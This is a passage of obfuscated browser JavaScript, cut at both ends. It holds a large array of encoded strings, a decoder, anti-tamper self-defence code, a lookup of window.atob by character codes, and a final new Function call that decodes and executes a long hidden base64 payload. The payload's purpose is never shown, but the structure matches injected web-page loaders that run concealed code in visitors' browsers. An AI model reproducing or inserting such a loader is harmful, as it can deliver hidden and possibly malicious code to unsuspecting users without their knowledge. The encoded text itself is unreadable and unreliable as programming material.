zAKjP','sNL3BLz6zhDArKPltJjotvnxrw5mq2ryvw1gsvz6zffw','vdjwwfqZvw5mq2ryvwXkA1vwz3zArKe0ytfzBKXdzejJ','rfjOtun3BLnTDePvu2nWsZbVB01izZbnv1fZsNPKtLiZ','wLvxALfUs1n0s0TeqJrnAK14tenKnuTewJvkEwTYu2LN','yvnJC0OXzfbABLzcyLC5vwqZrw5mq2rZyLD0v1z6utnA','CfHtAdrxmwTVtuHNEvPuA3nkEvzTuMLfBKTtDfPlrei0','vgeWzhDwEwnZsJfKuLzhzgLrmJG1vJfkAeP5D25JvgH2','q2nWwfnOmvCWD29nsgD6wLrnC0P6zZrKr3DUs1nZBMfd','yZnxrMrytLD4A1vwtNzmEwnZsJncsvrivLHoA0PQvM1f','rei0wKDrC0OZwNDxq1fUs1n0s0TeqJrnELe1tenJA2vg','tJbIv3q1sNL3BLjSy3Hzm0yWvxLJC0OZqtrHm3bOyLC4','wLHJz1vTvM5swgH3s0DsyLDPz3DLr001tenKEvHTDeTk','rxPmq2rOtvHcwa','tLDJm2TUtenKDu9hDgfImu52yKDkEeP5D25IBtfYuM1K','BKTwmdLABLz1wtnsCgiYng9Ju3H6teHvCguZsMXKsfz5','A3jtAwD3zurjme55D25zvez3vNLJCeSWB29nsgD5wKrR','B29nsgHQtun3BLLurNDwEwnWsZbVB01iz3LnALfZsJa5','nJK4m3Psr0rbyW','vePRtenKrfLTouzkEwTYu2LND2vetxHzExDUuuDoywnd','mZiYn2nlturXtq','BKXdzezKAMrRvKHjELPgvNHkExDUwLzoCMjwzfbHr1jr','A25mq2ryvvHsALqXtNzIBgrrwvv3BKXdzdjzvZfOvNPA','r1PfzZrIm2TUtenKrLyZuMTvAK5PzunJC0OZvxLvBvju','EeP5D25wELPHwKvSs01hnujzu2nZsJfJmLfTuK5uBuL5','ytb4AvuYDejwELzisNL3BMj6AhjKBuzeyNPcmvz5y3nk','u2LND2vhwMLmq2mXt0vwuKP5A3jtAwD3zurjEu9dD25w','A3bqEtb0zeDOCgmXC25sv0ziuJbSu0OXmwjnsgD4wfrV','s0rcne16uMXmq2m0t0HsC0P5A3jtAwD3zurnEK1PD25o','qxnkmJfuzvDvBKTtDeTlrei0ww1nC0P6BeXpvZrUs1n0','Eu1Utw5lu3rls0rcnfLQuxnkm1PjtMTVBKTtDeTlrei0','nfPgwLrImMHdzeHRBKXdzevpr3rtvJfgB1KWBgfpq2nZ','sNPSte9xng5lu3rls0rcne1uzgHmq2ryvhLsseP5A3jt','CK15owTsEMHYzenJC0OXyZbKr1jwtti1u1jfy25mq2qZ','odrkExDUuLDAt1KWChLpvvLUtenKBLuYC3PwEMrdwKuX','ytj4C1Lty3nkmwmYtdjou2rvsMTsmhHusNL3BLLStNjz','me5PyJbvBKTtDeTlrei0tw1jm0XdzgjksgTVsNLRCLnP','EuTtD2HABLz1wtnsCgiYng9lwhqYwvHjz1nQmwznsgD6','vei0twLRn2zxDZLAr1zQyJjsBfzwsKPrmJL0y0C5DvPx','A3jtAwD3zuroBu5PD25AsgDRvunJCeSWB29nsgD5turr','B29nsgD4t1rvC0P5uJryBfvUs1n0s0TeqJrove5OtenK','sLrHmfjytMPgu1z6zerkExDUvJffDLPgrtrHmgGYuti5','B1PPEdbHr2X6teDAmwjTtJbHvZL1s0nSn2rTrNLjrtq5','BLHtAdnlvJv1v3LODvCZuMrlmJvIyJeWCePuqJrnvef3','tJbsugfTzhHKEwnZsJbgmLjfDfHvr1jQvfHfBKXdzfHu','tenKwfvTAgTvmKKZwKvOvgeWz25mq2q0zeu1ALj6Ahjo','yxbWBhK','y3nkm2Hnvw1ssvuYDhLIBuvUtenKwe5SAhbAvwHhwtfA','wNrJBLvUtenKwe5QA3Pwmuj0uJjOAeP5D25wmdLhwKvK','ExqZuNLJC0OXyZnJAxryvvDvm1OZrw5mq2ryvuzongvw','B01izZbArefZsNPwuLiZA25lvJbVuLn4r0TuDdLmru5I','zgrmse1WsMLABwrxnwPKr2X2yMLOmKXiy3bLm1POy2Lc','q2rytM1sA1nfAdvowfj4sNL3BLLRmtrzmhHuytfAwe4Z','mg9VtuHNEu1esxnkELf4wwXzBKTtDeTlrei0ttjrmuXd','twPvmeXdy2XlALzZsNLSzfbxwJfIBu4WyvC5DuTirxnJ','sJfJm2rhuK1JA00YuLDfBKXdzfHumfPQvuvoDKSXzfnL','sgD6t1rzC0OZwKLoA29Us1n0s0TeqJrnvef3tenKs2eW','we5QvJrABwmWtKnJC0OXzfbwBvjvvtj0EgrgtNzoEwnZ','sgCWtLrJC0OWtMLImfvUs1n0s0TeqJrnvgrStenKAvuY','tuHNEfLxuxnkmKPuwKHzBKTtDeTlrei0wLDjC0OWtxLn','EwTYu2LND2vetMLnAxDUtLzgsgvty3blmg9VtuHNEu5x','wMXJu2nZsJfJm1PvCeDxBMHRvLDfBKXdzgPxAMXny20X','sZbVB01iz3PnmLfZsJj0wgjvuw5lu3rls0rcne1xsMTm','D25wmuzHwKvWAgvhuLvvmJLtsNL3BLz6wLfKmK13zfDZ','tLfwEwnZsJfKuq','A052vKnJC0OXyZnpreOXtw1kveP5D25Lr2rVwtbKEgfT','s0TeqJrnALL6tenKueTPuLPkEwTYu2LND2vestrAAxDU','mwiZCgvkEwTYu2LND2vesMPoExDUy2W1CLnPy3blmg9V','DuTfvxnsAwW3zg1gEuLgstLuvhr5wLHsmwnTngDArNrt','DeTlrei0tKDvmKXdzhPyBhrgsNLRCLnPz3DLre0WtNL3','uNrHExrcwvnJC0OXyZjovNbyvvrcDfPRy25mq2ryvw14','s0C0ovPgDeTlrei0txPSAKXdzfbxr3aWsNLSzeThy3nI','D2veuxHnAxDUu2Lsm05ty3blmg9VtuHNEvPhwxnkmKv4','BKXdzfHorvjXvNPKnfPfCfrImvfUtenKwfvtowTwsePH','zurrEu1PD25Hm0L5y3LJCeSWB29nsgCXturjC0P6sNfA','ne1QtMHmq2m1u3PSDuP5A3jtAwD3zurfEe5tD25HmwTV','m1zTtLfsEwnZsJfKu1nTuK1pr3ryutboDK5Py3nkmMqX','zffxrwX3wvm5ALnxrw5mq2rytJfAA1zwCdvzBKPisNL3','yLC5sgrfy25mq2rytKHcALvvA3DLvMrqvNLJC0OXyZjw','zweWB25lu3rls0rcne16rxLmq2ryvhLsseP5A3jtAwD3','rMPoq3DUuxPjEvjPy3blmg9VtuHNEe5evxnkmLi0sKzb','zgXJBKXdzfHvwgHRvvvoDLmXyZnmmK5svNLJC0OXyZjI','yvC5DuThB3bLmLP2y2LOmLLyswDHEJb3zurbC2jemtbH','sJboDgeXAfHvuZLQvKzKEeP5D25wmuKZwKvRngf6qKvv','vuz0yxPnBKXdzfHum0jRvwToCLPizfrHmuLUtenKBfeY','mwrquM1suK9hDezJmJfYvvnJC0OYtKrHELzytKzAA1vh','y3blu3HQvZbVB01iz3PAr01ZsJngzePftw5lvJa5u2LN','C0OYuJrkrKfUs1n0s0TeqJrnv0PQtenKAvDTEhjkEwTY','wfviqMPtvZf2zgXKuLmYog5mq2rhwtfcA2fftNznEwnZ','zurkAK1PD25JvJbRuxLJCeSWB29nsgCWtLDrC0OYrxHJ','odiZmZG3zunQB2rJ','u0zAm1uYotjkExDUzeHoBgjSyZjIr1jry1nJC0OZtNLr','B01iz3LnAKLZsJnAmwvPA25lu3rls0rcne1Qutfmq2re','mwrstKvAwe56rxPAm0vUtenKBLriqMTuBtfYuMToweP5','wfqXBwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjPqNHl','vKPIBLfVu1nND2vertrpq3DUtLzgsgvty3blu290y0Dg','B29nsgD4turfC0P5uJryBfvUs1n0s0TeqJrnmLuWtenK','zfbomK5lt0C5rLyXrNfwu2nZsJbwAfPhtLDpr3n2wvDf','tJbHvZL1s0nSn2rTrNLjseu5svngyLHuDhLAwfiXy200','EhjkEwTYu2LND2vevxPnAxDUtLC5nLHPy3blmg9VtuHN','vJfgA1PgwJjLBMXytJnOA1zStNznmJuYzwXAEMruuw5m','q2ryvdfbEgiYmxznBgrqvNLJC0OZtLHHu3rytKvWA1zh','DgHwsefUs1n0s0TeqJrnveKYtenJmwiZCgvkEwTYu2LN','zhzHq2X0sNLRCG','sNL3BLz6wMXuA1iYtLrNBKXdzfHoA2H2vJfcvgqYvNHk','qMPxBKfUs1n0s0TeqJrnv1f4tenKEvHTDeTkEwTYu2LN','rNDwEwnWsZbVB01iz3PnBu1ZsJa5wwfUuw5lu3rls0rc','u3H4vZfVB01iz3LzELLZsJi5B0Txmg5lvJa5wM5wDvKZ','v0zJm2rQBfHomgnUtenKnvDRnwTuEK42wwLJC0OWtMfs','AuXdzfbuBteXsNLRCLnPz3DLre14tML3BK9eAdbIq2nW','mvHtEgjnsgD5tercne5QtMrmrNn3zurfC01izZjABdbZ','nfjwrw5lvJbVwKz0vuTeqJrzv1vZsJjkywjhC25lvJbV','zgXSmKP5A3jtAwD3zurvEu5dD25Hmwr0uKnJCeSWB29n','q2rlytbSuKP5A3jtAwD3zurrmu5PD25nBxbUzenJCeSW','mJiXmJuYu25yBLrh','tKXzu2nZsJfJmLnevLHvrxqWwtfJBKXdzfHoEKz4vNPw','rxDAAxDUtNPAtePdy3byu2HRvZfrB01izZbnBvLZsNPv','C1KXDeTlrei0tvDoAeXdyZrpsfjZsNLSzfbvB29nsgD5','tuHNEK5ewxnkEvzTuMLfBKTtDeTlrei0tKrrmKXdzhzH','z3LzBuvZsJi5B0Txmg5lu3rls0rcne1uutrmq2qZtKHg','vNvzm1jWyJi0B2r5EdrmsgTZzwL4q0Xftxnsq2W3zg1g','m1PjtMTVBKTtDeTlrei0tvrvmKXdyZfvvwq1sNLRCLnP','sxnkEMmYu3LrBKTtDeTlrei0tKDjEeXdzejrALjKsNLR','Edvmsg9ZuwL4reXfuxbLm0PSzeHwEwjPqNHlse1Zzfn4','qJroveL6tenKqvKXChDkEwTYu2LND2vesMHzu3DUsLnV','CeSWB29nsgD6tNPbC0P6vLjsm2TUs1n0s0TeqJrnAMSY','v2XSttjstvLty3nkm1PeyJfSwe4Xz3DwEMr4sNL3BLyX','CeSWB29nsgHPwwL3BK5uAezvu2nWsZbVB01iz3PAr1fZ','wLnJC0OXyZjKvKO1ttjAueP5D25Lv0zHwKvZEfDfy25m','yKDovu16tMPtBgrmu25KweP5D25wmuPhwta1vgiXAfHv','rtv4vg1svMnty3nkm0jyuJbgCvj6z25mq2rytLDWCLyX','tvHRBKXdzeDnve5RvKHsB1PfCeHkExDUvJfjDLPfodrI','u3rls0rcne5ezZvmq2rqv0DWmeP5A3jtAwD3zurfnvLP','C0OYnvrHmhHOt0C4ELjhrw5mq2rytLvWALj6sLnArwrp','rMTUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5wLHsmwnT','zezOD1PfowXuruLUtenKrLyYwxLKBKPSsNL3BLfSzdbA','zfbxnwjImtbZyMX0DLHumxDpmZeWufrcne1dEhzqvei0','txnkmKOYv1HzBKTtDeTlrei0tvrnEeXdzefzmxb3sNLR','vvj0ytb3BKXdzfHoBgrguM5KvvfPy3nkmMHVttjsuK9h','rZLUvNPrm1KWzeHkExDUvNPKv1PgrMHAwgG1uNLJC0OX','yKOWrNfwBtfuwxLKzfCYwMrqv003zLDwC2mYvwDzEJfU','yMLcA1CYrxHlrei0tKrzneXdyZrpsfjZsNLSzeTiy3nL','BLzIv1nND2vetxLpu3DUv3LsnuTdy3byu2G0tercne1x','BK9UwMHJAujeufH0ou8WtMjuu2D3zuDkA0XdzfDLrxbI','mwqXuNLJC0OXyZnpwgrOzgXnD0P5D25wmuf2wKzzngiY','rei0ttjzmeXdzhzHq2X0sNLRCLnPz3DLrfjOtNL3BK4W','zursAe15D25xu1jhsLnJCeSWB29nsgD5tM1rC0OXzfbk','zg1gEuLgohDLre13txPjmK1QqMPqvNnUzuCXDMjwyZns','mgrkvwLKzfD5zhnAvZvUzeDNBLHuDdLJBvyWzfHkDuLh','rfLZsJjsnePgqw5lu3rls0rcne16AZnmq2rPvtjsmKP5','ne5urxHmq2rRzunsuuP5A3jtAwD3zurjm1PdD25ksgHL','A3jtAwD3zurfEa','vNPsv1PgtNrHEKfUtenKrfrSsMTwrMrpwKvKseP5D25J','zfbKuZLZuNLJC0OXyZjIALjyvvvoEMjTrw5mq2ryvvD4','C1fPEermrvfWtZmWC1KXDeTlrei0tLrnmuXdzgLKBgWY','BLyXqNnzmu5uyJnAwfvRovnkExDUywTOsvDRuKrIm0LU','uvv0AvvSzfbLr05suNLJC0OYCfHnwha2t0C4D0P5D25w','uM1ssfOWEe9Kv0vUtenKwfvUAgTtvgHYu25oDgeYz25m','u3rls0rcne5utM1mq2r0vtnSBeP5A3nzmxrls0rcnfPe','vu52wKnJC0OXyZbpvtL2ttfoveP5D25Jrw94uwXJmu0Y','tKnJCeSWB29nsgD6tMPJC0OZwKLoA29Us1n0s0TeqJro','wxPvC0OYDfPlrgDUs1n0s0TeqJrAv0vZsJnAD1Dduw5l','Du9TnhnIq3nYsLrcne5dAY9HExm5vtnsEwfxnw5xEwrT','meXdzgLxBxHYsNLRCLnPz3DLr1KYtenKs0PiyZfkEwTY','BMvtzZjLu2nWsZbVB01izZbovgDZsJbcALDUqw5lu3rl','su5RB25lu3rls0rcnfLTwxnkme5PyJbvBKTtDeTlrei0','D2veuxLAu3DUvuDSnu5ty3blmg9VtuHNEK1evxnkmNr5','uwr5y3nkmwrryM1KAviYAgPurwnUtenKqLDwwMPvrK5Y','vvnSyZjIr1jnuti5vuP5D25wmuPZwKzsDgiWntbzvwnU','uvHwuMfkEwTYu2LND2vesM1ou3DUvdfOCwrdy3blmg9V','zZbpv0vZsJa5t2jyvw5lu3rls0rcne0YrM1mq2r4wfns','r1fUtenKwe5vsMPtwe5euZfKuLz5y3nkm1zQyw5OngnS','v21sv1uYouzwELPhwtbOseP5D25IEMHYutjsDgiYCgTJ','sNLSzfbxuMjuu2D3zurgBvLtD25rvuKWwfnJCfHtEerx','D2vestnzExDUtNPAtePdy3blmg9VtuHNEvPQwxnkm2TV','uuP5A3jtAwD3zurkAe1tD25xu1jhsLnJCeSWB29nsgCX','s1n0s0TeqJrArfLZsJbWCLnwrw5lu3rls0rcnfPQz3nk','mxnRzvnNBKTtDeTlrei0tLrnm0XdyZvtEMX1sNLRCLnP','C0OXyZjKr1jmzdi0mLjRy25mq2qWyLD0u1z6uNfHBgmX','tKDnC0OXqNbLvfvUs1n0s0TeqJrnmLu1tenJA2vgnvzk','B29nsgD4wLrJC0OXqNbLvfvUs1n0s0TeqJrorfKZtenJ','r3HeyJfkEfLty3nkmwmYtvDoDvrTBenkExDUutaWm1KX','tur0BwiZsw9KBuz5suHJou1iz3Dpm2m4yKzZBMjhvNvA','y3blmg9VtuHNELLusxnkm2mWy1uWBKTtDeTlrei0wLrJ','stbmq2rlsKHJmuP5A3jtAwD3zurkAe5PD25zBhbZyxLJ','mdrIm1PytKDsALnUrw5mq2q1t0C5wvz6vJjpvMmXzvnJ','sJbnEu1Rww5lvJbVzhL4neXiA3nLAxHdtevnC1jdAZDM','EwnWsZbVB01iAgLoAxDUvuyXvvDPy3blmg9VtuHNme1h','B01iz3PnBvvZsJnJmgnvmg5lu3rls0rcne1uAgTmq2mZ','sNLRCLnPz3DLrePTwxL3BLLSChnHEwnWsZbVB01izZbA','DwjxowfKBKvUtenKwe4XwMPtrxbeu1zKue1dy3nkmKPe','sJa5wwfUuw5lu3rls0rcne16qMXmq2rqs2LswKP5A3jt','mKXiy3nLq3G1teHVC1fPEermrvfWtZmWC1KXDeTlrei0','mwmYuw1osLDRwMPvrZf2ywLJC0OXyZftBu5lu3PKA1nT','tuHNEK1etxLoAKL3wtfZD2veqMrmr1K5wvn0BeXhyZLy','mtq2yMLwuM55','mJfuzvDvBKTtDeTlrei0tvDkAeXdzgjzvLj3sNLRCLnP','wtnmq2r4wfnsreP5A3jtAwD3zurnnfPPD25vr2W1tLnJ','A1mWtNztmwmWzuDou1j5y3nkmwmWvg1otfOXsMTvrxru','strHm3bytMTkA1zTrw5mq2rytKzWALritK9zmve0yJfN','u2nZsJfKugjRtMXJBePQvLvJBKXdzfHoBfPQu2XJm1KX','rLzysNL3BLz6uKvLrZuXutbnBKXdzhPzmLjRvg1ADu1d','zNvUy3rPB24','vMG1u0vgAeP5D25wmuOXy1HKDgf6uNPzu2nZsJjkrgeZ','u21ovMjxDhrwELzesNL3BLyXqJrArtvHvM1sugjxDhjk','CeTtB3rJr0z5yZjwsMjUuw9tu2D3zurnEe5dD25ImMDW','r0vUtenKwe5uvxLHv05ZwtfcAeP5D25wELjXtuzKuvqY','EePhuw5lu3rls0rcne0Ystbmq2mXvvvKnuP5A3jtAwD3','vNnUy0HkDMrhotbLwejSsJeXyKOYoxPHrZvivunKzfbx','u2W3y21wmgrysNvjsevVy3L4muXiwxnKExG0teHRCe8Z','ne5httnmq2mXt0vwuKP5A3jtAwD3zurgBu5PD25kv1Ph','D3DLrgDZv3Pcne55D3DLrfPSwfn4yK1izZbmrei0tNPs','vZaWB01izZbnAK1ZsJj0wKTez25lu3nUyunKzeTuDdzl','s0rcne1uAgHmq2mZvfvKEKP5A3jtAwD3zurrEvL5D25H','mJq3mZi0qML2zNz0','EwTYu2LND2vestroExDUyZe1yLjty3blmg9VtuHNmfPQ','wfnTuLfLsfOZsNL3BLyXrNHuBgrqyKDouLeYDeLAv0Pp','y2W1CLnPy3blmg9VtuHNELPQqxnkmdLpyLHvBKTtDeTl','AMrhBhzIAwGZteHVCguZwMHJAujOtvqXyu8ZsMXKsfz5','C0OXyZnprLzhu3PwuuP5D25Jr0z1wJnsrgeYC25mq2re','sZbVB01iz3HArefZsNLSD1Dwy25lu3rls0rcne1uvtbm','rwT3vevsrvLty3nkmJv0yta1CLmXwMTvmgnUtenKwfvd','s0rcne5eBgLmq2rlsKHJmuP5A3jtAwD3zurfmfL5D25L','nhDhA2zYzW','y25lu3rls0rcne1uzgLmq2nTvKzVmeP5A3jtAwD3zurr','re00tNL3BLnPuJnou2nWsZbVB01iz3Lor1LZsNLAvvDQ','mwmYz25yu2HowvHsB1D5zhLIm1z1wKnKzeTfmwHKr2HI','ExDUvNPJmgjvwKTsBu5twvnJC0OYowHnvgq1t0D0s0P5','tuzJmwfhtLbzu2nZsJfJmu5wwMPnvef3sNL3BLz6vJvK','C0OXzfbKBK5XzdbAA1rhmxjrBgrry0DssfyZwKTJBe5Y','rgnZsJi5B0Txmg5lu3rls0rcne0Yutbmq2rxzuvWyKP5','s0rcne1xrxPmq2retwPkr0P5A3jtAwD3zurfne9tD25w','utnsEeP5D25wELPnvLC1mLyWz25mq2ryvvDsA1uWChnA','DvKZuNbImJrVy1n4EKTyDhLAwfiXy200z2nyEdHJENq5','sZbVB01iz3HprevZsJi5B0Txmg5lu3rls0rcne1TvM1m','ne1uqxDpm1fYs3LSn2jSDdbyvdeWtZmXBwiZsw9Krdb3','wtbSsK9dy3nkm1y0uM1suveYDhrkExDUuw0XCLfwyZfI','yKzKuwnyA25mq2r4u0HOALnftNjtv05ysNL3BLP6Ahjs','sgiZy3zArLz4sNL3BLLwAfvvseu0yJj3BKXdzdnArgrQ','wLHoBxHRvevoCLndy3nkmwrtt1rADveYodbwmujSsNL3','D25rvuKWwfnJCeSWB29nsgD4wtjnC0OWB2TKELvUs1n0','uKXzBfPRvfvoCLzty3nkmwrry0Dsv1LyqMTurgH2uLnJ','vMLmq2n5yw1KmeP5A3jtAwD3zurkBfPdD25Hmwr0uKnJ','sNL3BLKYmxjHv050yNPsB1z5y3nkmMr5zfvoC1nftw5m','wMPJC0OYDhLnBK1Us1yWB01iz3Dlu3D3zuDrCeTuotrp','sgCWwLDvC0OZwNDxq1fUs1n0s0TeqJrzEKvZsJjkvfPi','mg9VtuHNmfKYsxnkme54sKDrBKTtDeTlrei0twPwAKXd','ne1uAgLmq2r2yunSDeP5A3jtAwD3zurrmK5PD25zBe5R','qMTwBgnUtenKwfvRwMTuru5YyvHgvgiYog5mq2rytJj4','mfr5y3nkmwmZy1rOEvmXz3PkExDUvNPwCfzRrKHwmu1U','tw5lu3rls0rcne5htxLmq2rYvJiXruP5A3jtAwD3zuDz','u2nZsJfJmuWYuK1nBfjizfvJBKXdzg1vmNrpvJfbm1Pg','mg9VtuHNEvKYsxnkmJfuzvDvBKTtDeTlrei0tvrSA0Xd','ExDUvJfgtwjitNrIELzey1nJC0OXyZnIr1jty1HStMnU','s0rcne1usMTmq2q1s0rAnuP5A3jtAwD3zurjD09dD25u','rgDUs1n0s0TeqJrnAKPRtenKs2eWBfjkEwTYu2LND2vh','ExDUyuzoCLzSyZnuBvjnt0D0yuP5D25rBuP3wKv0tLze','zgrkExHQvZbVB01iz3HzAKfZsJnAsu5RB25lvJa5u2LN','u2LND2vhuxPmq2rrwfzsyuP5A3jtAwD3zuDAAKXdyZfp','BwqWsNLRCLnPz3DLre0Zt0n3BLeZrwTAq2nWsZbVB01i','vxPmq2rIwvzsD0P5A3jtAwD3zuroALPPD25xrwHtvgLJ','rw5mq2ryvvvkA1nhsNDArLz0yxPNBKXdzdbAEtLQvtnn','u1v5y3nkmwmZu21su1LStKXsrMnUtenKwfvUsKDIA052','ww5mq2rgzezWA1nfmtjzAwnZsJfKuLfTtKPrmJLdvJa4','rxjIvgHYwKzKugrty3nkmwmZt1zKwe4WwMTtmu52u1nJ','tMPnu3DUsLDAr0Lty3blmg9VtuHNEu5QvxnkmKOYv1Hz','EvLTsxnkEwX3v1zJBKTtDeTlrei0tvDzneXdyZnoA3nR','uMjkmezXvM0XvfL5zgrqwhq5tey4D2vetxDnEKKYtwPc','rwHtvgLJCfHumuTlrei0tw1zEuXdzhPyBhrgsNLRCLnP'];function _0x9665013d(a,b){a=a-0x184;var c=_0x9665013c[a];if(_0x9665013d['NIFLHp']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9665013d['GbmZcK']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9665013d['gJFtMo']={},_0x9665013d['NIFLHp']=!![];}var e=_0x9665013c[0x0],f=a+e,g=_0x9665013d['gJFtMo'][f];if(g===undefined){var h=function(i){this['tbQHOT']=i,this['dIGKay']=[0x1,0x0,0x0],this['kblShR']=function(){return'newState';},this['LtpSCi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dXUUrD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['tEJFJq']=function(){var i=new RegExp(this['LtpSCi']+this['dXUUrD']),j=i['test'](this['kblShR']['toString']())?--this['dIGKay'][0x1]:--this['dIGKay'][0x0];return this['kYfyDi'](j);},h['prototype']['kYfyDi']=function(i){if(!Boolean(~i))return i;return this['XAZQRX'](this['tbQHOT']);},h['prototype']['XAZQRX']=function(j){for(var k=0x0,l=this['dIGKay']['length'];k<l;k++){this['dIGKay']['push'](Math['round'](Math['random']())),l=this['dIGKay']['length'];}return j(this['dIGKay'][0x0]);},new h(_0x9665013d)['tEJFJq'](),c=_0x9665013d['GbmZcK'](c),_0x9665013d['gJFtMo'][f]=c;}else c=g;return c;}var _0x9665013v=_0x9665013d;(function(a,b){var q=_0x9665013d;while(!![]){try{var c=parseInt(q(0x226))+-parseInt(q(0x1e5))+-parseInt(q(0x2e4))+parseInt(q(0x1b6))*parseInt(q(0x29e))+parseInt(q(0x1ad))+-parseInt(q(0x19a))*parseInt(q(0x29c))+parseInt(q(0x2fc))*parseInt(q(0x287));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9665013c,0x9c725));var _0x9665013e=window;function _0x9665013f(c,d){var r=_0x9665013d,e={};e[r(0x24a)]='undefined',e['wRsMW']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x9665013d;if(k){var m=k[s(0x2b8)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var t=_0x9665013d,n=typeof window!==f[t(0x24a)]?window:typeof process==='object'&&f[t(0x20f)](typeof require,t(0x1a1))&&f['wRsMW'](typeof global,'object')?global:this,o=function(){var u=t,p=new n[(u(0x21d))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9665013f(_0x9665013e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9665013v(0x31d)+'E9XNVMnLCdkYXZsVzdOY0hxJywnVzQ0WH'+'hHT2snLCdzbWs1VzdyUVc3VycsJ1dRWmN'+'HU29GV1I0cScsJ1dPSmRSSUpkR21vcScs'+'J1dPbGROOGtXQjhvRycsJ1c0V1BFd2JQJ'+'ywnVzRCZElNajRERycsJ0NKYW9XNU5kSE'+'cnLCdXN05jTzJOZFJLUycsJ1dRVEdtOG8'+'1V1F5JywnV1FLUlc3VDZuVycsJ1dSTmNK'+'U29oV1F6SycsJ1dSVmRObWtyeW1rbicsJ'+_0x9665013v(0x2df)+'1rYicsJ2lLM2RJOGtSdnEnLCdxSmFKVzd'+'OZFFHJywnd3hGZEs4a3ltcScsJ3dnZlRX'+'UnRjUHEnLCdmU2tHa2ZoZEtXJywnVzR1b'+'kNjRmNRRycsJ1dQdGNVU29HV1J6aCcsJ3'+'FzcitnOG9oJywnRXFKZEtoWG4nLCdXNzh'+'GRWNhdycsJ3lOendXT3hjUWEnLCdmOGtF'+'aThvOERHJywnVzRsZEwzRHp4RycsJ1c3U'+_0x9665013v(0x255)+'IwcGNKcWZuJywnV09QakRDb1lBcScsJ1c'+'0S0tDWW1SJywncmQxSWhTb0snLCdXNGhj'+'UEk4ZldQSycsJ1dSM2NIOG9nV09mZicsJ'+'3Bta0VXT3BkT1NrdycsJ3dlZGNNSTF4Jy'+_0x9665013v(0x2c9)+'nLCdXNWlZQ0hsZE9XJywnVzdsY1VZN2NK'+'U29UJywnV1E3ZFNtbzN4SHEnLCdXNzhVc'+'XRXTScsJ1dSTmRTc3RkRzhrLycsJ1c0Um'+'NIV1M2V1JLJywnVzVERm9jaGNPYScsJ0F'+'nZGNRR3pVJywnV1JxU0RDa1J0RycsJ1c1'+_0x9665013v(0x327)+'CdCSWZQbm1vNycsJ1dRaGROU2tXRlNrMi'+'csJ1c2eGNO'+('MXBkTE44JywndncvZFBZL2RUVycsJ1dSN'+'2NObW9HV09UUicsJ1dSUmRNQ2tTeVNvUi'+'csJ3RJWEdvU29CJywndzhvNFc0MWtXNTA'+_0x9665013v(0x21c)+'JywnV1Ewb3E4a3h0cScsJ2EycGRJQ2svQ'+'2EnLCdzdk5jVWF6RCcsJ3ZTa2tXUHRjVH'+'RxJywnVzRpWnRockMnLCdXUUpkUlNvNVc'+_0x9665013v(0x271)+'a3FtRycsJ1dQaGRVR05kVjhvTycsJ1dPT'+_0x9665013v(0x21b)+'RkUUxmYXFHJywnVzR5ckZ3ck4nLCdxQ2t'+'EVzVyaVc2YScsJ1dPMVVldnowbllWY01T'+_0x9665013v(0x2a3)+'3BNaGNKOGt4VzdPJywnVzROY1BzWmNMbW'+_0x9665013v(0x2ac)+'ta1cnLCdCZUR4V1JSY0hXJywnQm1vSVc0'+'YlFXN08nLCdqU2tab2dGZFVhJywnQ2gxN'+'1dQM2NKRycsJ2lta2NkQ29jeHEnLCdlQ2'+'t6YkNvM3dxJywnV09OY1ZDb1FXUFREJyw'+'nalNrWFdQMG5XUDkybmd2Z1dPRmRURycs'+'J0ZNUHNXUUZjT1cnLCdXUGF5dm1rOXNhJ'+'ywnV1JOZEo4a3pxU2tDJywndlNrTFdQQm'+_0x9665013v(0x298)+'lN2RMYScsJ3dYN2NLOGs5b3EnLCdlMEZj'+'SVcnLCdoMEpkU21rbkNHJywneGUzZFNiT'+'mRRVycsJ1c0T3p2SGRkUWEnLCdXN2Z6an'+'ZLQicsJ1c3UmRUSnBjTFlDJywnYUlPS21'+'hNCcsJ1dRdGNQOG9pV1BEMScsJ3NKN2NP'+_0x9665013v(0x20b)+'ExWZHEnLCdycUtkVzR0ZEdhJywnV1I1Nm'+'1ybGNJYScs')+('J1c1bGRTdEJjS0htJywnbG1rQ1c1VmRNU'+'2tnJywncHYvY0hTa25XNVcnLCdXUTFNdE'+'NvcXlhJywnQWJkY1I4a2xwRycsJ1dQRmR'+'HOG9LVzRwY0dXJywnQk1SY0tzSHgnLCdX'+'T0pkTG1vRVc0eGNKRycsJ1dRVmRJc0ZkU'+_0x9665013v(0x329)+_0x9665013v(0x2fd)+_0x9665013v(0x2a1)+'Q2tzZUcnLCdXT3hkTnRKZEw4b00nLCdXT'+'zFSYW1vQVdPYScsJ3AyaGRSbWtieWEnLC'+'dXNVBhcE4wZCcsJ1dQWmRObW9YeGNXJyw'+'nVzZWY1QwN2RTTGUnLCdCcTlWRnIwJywn'+_0x9665013v(0x326)+'094ZEk4a2VFMHUnLCdrbWtKV09oZEc4az'+_0x9665013v(0x2a0)+_0x9665013v(0x273)+_0x9665013v(0x2d8)+'mRQR0c4dlcnLCduOGtWVzVCZFQ4azMnLC'+'dXUFJkTENvTFc2L2NVcScsJ1c3bGROZDd'+'jR3F1JywnanhWZE04a0N1RycsJ3